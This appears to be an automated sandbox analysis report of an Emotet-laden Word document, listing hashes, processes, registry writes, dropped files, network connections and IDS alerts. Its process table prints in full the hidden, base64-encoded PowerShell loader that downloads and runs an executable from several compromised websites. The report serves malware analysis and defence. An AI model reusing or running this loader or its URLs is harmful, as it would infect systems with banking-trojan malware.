| File name: | Doc-122019-R-79659601.doc |
| Full analysis: | https://app.any.run/tasks/d314e75a-19e8-41bc-bc69-63a28fe7a870 |


| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 02, 2019, 18:30:22 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Distinctio quod rem., Author: Ella Freigang, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Dec 2 13:16:00 2019, Last Saved Time/Date: Mon Dec 2 13:16:00 2019, Number of Pages: 1, Number of Words: 59, Number of Characters: 340, Security: 0 |
| MD5: | A4504AE2F48F70195BA1C4D054BDE876 |
| SHA1: | B841CDB6602A392492A1DFE4D4249553EA6C5093 |
| SHA256: | 89808DD5AFC506527F302D95BBB5EE387DC360B968AC1575B5E98CAAB67FED4B |
| SSDEEP: | 6144:8VdSClDXWMaQg2k4qtGiL3HJkUyD7bIK+XTn:8VdSClDXWMaQgbQitkP7bIzXTn |
MALICIOUS
Application was dropped or rewritten from another process
- 536.exe (PID: 1948)
- serialfunc.exe (PID: 4076)
- serialfunc.exe (PID: 2556)
- 536.exe (PID: 3788)
Emotet process was detected
- 536.exe (PID: 1948)
Downloads executable files from the Internet
- powershell.exe (PID: 1940)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 1940)
- 536.exe (PID: 1948)
Starts itself from another location
- 536.exe (PID: 1948)
Application launched itself
- 536.exe (PID: 3788)
- serialfunc.exe (PID: 2556)
Executed via WMI
- powershell.exe (PID: 1940)
Creates files in the user directory
- powershell.exe (PID: 1940)
PowerShell script executed
- powershell.exe (PID: 1940)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2468)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2468)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Distinctio quod rem. |
|---|---|
| Subject: | - |
| Author: | Ella Freigang |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:12:02 13:16:00 |
| ModifyDate: | 2019:12:02 13:16:00 |
| Pages: | 1 |
| Words: | 59 |
| Characters: | 340 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 398 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
41
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1940 | powershell -w hidden -en JABLAHcAZQBxAHIAagBoAGUAcQBzAGwAbgA9ACcAUQB4AHEAbwBjAHEAYQB1ACcAOwAkAFMAbgB5AGgAcwBiAHQAbABoACAAPQAgACcANQAzADYAJwA7ACQASABnAGcAbQBlAG4AZQByAHQAbQA9ACcATgByAGQAbgB1AGEAbgBnAHoAcgBoAGIAZQAnADsAJABYAG4AdwB3AGMAZABqAG0AdQB5AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABTAG4AeQBoAHMAYgB0AGwAaAArACcALgBlAHgAZQAnADsAJABFAHEAdQBwAGkAawBkAGsAYwBiAHIAbABmAD0AJwBOAG4AcQB6AGMAdwB6AGMAZgB0AGEAbQBtACcAOwAkAEEAbgBqAHcAcgB0AHYAcQBxAD0AJgAoACcAbgBlAHcAJwArACcALQBvACcAKwAnAGIAagBlAGMAdAAnACkAIABOAGUAVAAuAHcAZQBCAGMAbABJAGUAbgB0ADsAJABZAGcAcwBvAHIAeABsAHUAdwBuAHoAdAB5AD0AJwBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBiAGMAcwBzAGMAaQBlAG4AYwBlAHAAbAB1AHMALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAGkAZgBpAGsAOAAzAC8AKgBoAHQAdABwAHMAOgAvAC8AaABhAHMAZABvAHcAbgBoAGkAbABsAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBwAGsAMwA1ADUAMwAwAC8AKgBoAHQAdABwADoALwAvAHAAZwBtAGUAcwBzAGkAbgBkAGkAYQAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAG0AdgB3ADEANQAzADkALwAqAGgAdAB0AHAAOgAvAC8AZwBvAG8AZABlAGEAcgB0AGgAbABpAG4AawAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAG0AdQAtAHAAbAB1AGcAaQBuAHMALwAyAHIAdQA1AC8AKgBoAHQAdABwAHMAOgAvAC8AbQBhAG0AcwBvAGYAdAB3AGEAcgBlAHAAbwByAHQAYQBsAC4AYwBvAG0ALwBvAGYAcwBwAGoALwBsADMANQAyAC8AJwAuACIAcwBwAGwAYABJAFQAIgAoACcAKgAnACkAOwAkAEUAaQBhAHEAYQBhAHkAdwByAG4AawBoAGEAPQAnAFAAaABhAGQAZAB0AGwAZgAnADsAZgBvAHIAZQBhAGMAaAAoACQAWQBsAHQAbQB6AGYAbwB5AG4AeQAgAGkAbgAgACQAWQBnAHMAbwByAHgAbAB1AHcAbgB6AHQAeQApAHsAdAByAHkAewAkAEEAbgBqAHcAcgB0AHYAcQBxAC4AIgBkAE8AdwBOAGwATwBgAEEAZABgAEYAYABpAGwAZQAiACgAJABZAGwAdABtAHoAZgBvAHkAbgB5ACwAIAAkAFgAbgB3AHcAYwBkAGoAbQB1AHkAKQA7ACQARgBvAG8AdgBoAHkAcQB0AD0AJwBKAGsAcABnAHYAbwBxAHoAbAByAHAAeQBxACcAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQBJAHQAJwArACcAZQBtACcAKQAgACQAWABuAHcAdwBjAGQAagBtAHUAeQApAC4AIgBMAGUAYABOAEcAdABoACIAIAAtAGcAZQAgADIAMgA0ADcAOQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAFQAYABBAFIAVAAiACgAJABYAG4AdwB3AGMAZABqAG0AdQB5ACkAOwAkAE0AagBuAGYAdABjAHoAcAB1AGwAagBiAD0AJwBUAG4AeABwAHMAZQBzAHQAaABvAGQAJwA7AGIAcgBlAGEAawA7ACQASgBsAGgAeQBsAHEAbwBtAGgAZwB4AGQAPQAnAFoAbQBrAGUAcABwAHcAeQBiAGEAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAQQBhAHMAYgB5AGMAaABqAHEAZQA9ACcAWQBrAHYAYwBtAGcAegBtAGwAdABzACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1948 | --b24ff5f6 | C:\Users\admin\536.exe | 536.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: DLGSMPL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2468 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Doc-122019-R-79659601.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2556 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 536.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: DLGSMPL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3788 | "C:\Users\admin\536.exe" | C:\Users\admin\536.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: DLGSMPL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 4076 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: DLGSMPL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
1 292
Read events
1 078
Write events
196
Delete events
18
Modification events
| (PID) Process: | (2468) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 'd |
Value: 277F6400A4090000010000000000000000000000 | |||
| (PID) Process: | (2468) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2468) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2468) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2468) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2468) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2468) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2468) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2468) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2468) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1333919806 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2468 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA718.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2468 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DACC892.wmf | — | |
MD5:— | SHA256:— | |||
| 2468 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1FF25B6B.wmf | — | |
MD5:— | SHA256:— | |||
| 2468 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1D2E4670.wmf | — | |
MD5:— | SHA256:— | |||
| 2468 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CC5A33B1.wmf | — | |
MD5:— | SHA256:— | |||
| 2468 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5D7625FE.wmf | — | |
MD5:— | SHA256:— | |||
| 2468 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\87F121E7.wmf | — | |
MD5:— | SHA256:— | |||
| 2468 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4A4FC2BC.wmf | — | |
MD5:— | SHA256:— | |||
| 2468 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\91FFCB8D.wmf | — | |
MD5:— | SHA256:— | |||
| 2468 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\35DC842A.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
5
DNS requests
3
Threats
11
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1940 | powershell.exe | GET | 200 | 164.68.117.133:80 | http://pgmessindia.com/wp-content/mvw1539/ | US | executable | 572 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1940 | powershell.exe | 144.168.41.150:443 | www.bcsscienceplus.com | Incero LLC | US | suspicious |
1940 | powershell.exe | 164.68.117.133:80 | pgmessindia.com | Cogent Communications | US | suspicious |
1940 | powershell.exe | 213.238.177.28:443 | hasdownhill.com | Dgn Teknoloji A.s. | TR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bcsscienceplus.com |
| suspicious |
hasdownhill.com |
| unknown |
pgmessindia.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1940 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
1940 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
1940 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
1940 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
1940 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
1940 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
1940 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
1940 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
1940 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1940 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |